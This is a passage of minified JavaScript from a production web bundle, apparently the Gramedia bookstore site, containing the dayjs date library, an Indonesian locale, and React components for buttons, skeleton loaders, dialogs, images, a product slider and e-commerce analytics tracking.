a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:y.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return y.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return b.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,g,b),e.$i=!0),b},b.locale=v,b.isDayjs=h,b.unix=function(e){return b(1e3*e)},b.en=p[m],b.Ls=p,b.p={},b},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(39092)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(5219),n.e(3063),n.e(5134)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),b=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(2218),n.e(6590),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2637)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),y=i()(()=>Promise.all([n.e(7554),n.e(2662),n.e(459),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9621)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(5615)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(1122)]).then(n.bind(n,1122)),{loadableGenerated:{webpack:()=>[1122]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(b,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(y,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:b}=(0,u.Z)(),y=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?y:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||b)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,b]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!b)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,b,y,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:P,index:T,courier:O,courierService:L}=e,B={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(b=Z.sku)&&void 0!==b?b:"",content_id:null!==(y=Z.sku)&&void 0!==y?y:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&T&&(B.index=T,B.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(B.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&P&&(B.quantity=P),[r.OX,r.eA].includes(M)&&(B.shipping_vendor=null!==(k=null==O?void 0:O.code)&&void 0!==k?k:"",B.pickup_type=null!==(S=null==L?void 0:L.name)&&void 0!==S?S:"",B.shipping_cost=null!==(N=null==L?void 0:L.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(B.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(B,null!==(A=Z.category_slugs)&&void 0!==A?A:null),B}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto my-6 flex space-x-8 [.dweb_&]:px-4","data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:"flex items-center gap-4 px-4 [.dweb_&]:gap-4","data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,t)=>(0,r.jsxs)("div",{className:"flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4 [.dweb_&]:w-[152px]",children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(s.Z,{className:"h-11 w-11 rounded-infinity [.dweb_&]:h-[100px] [.dweb_&]:w-[100px]"})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(s.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(85910),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),b=n(99592),y=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:P}=e,{isDesktop:T}=(0,d.Z)(),{t:O}=(0,s.$G)(),L=(0,u.Z)(M),B="productSliderBanner".concat(L),[$,R]=(0,i.useState)(!0),I={enabled:T,modules:[o.W_],slidesPerGroup:T?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:T?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=P?P:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!T&&"px-4"),"data-testid":"".concat(B,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",T?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(B,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:T,href:A,"data-testid":"".concat(B,"SeeAll"),children:O("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(B,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[T&&(0,r.jsxs)(h.n,{onSlideChange:e=>R(null==e?void 0:e.isBeginning),...I,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(T?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:T?"240px":"200px",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:P,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",T&&"!w-[160px] py-8")})},t)))]}),!T&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-[328px] w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==$&&R(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:T?"240px":"200px",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:P,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e?"m-container mt-5  px-6":"mt-1"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(87295),c=[""],u=n(14224),d=e=>{let 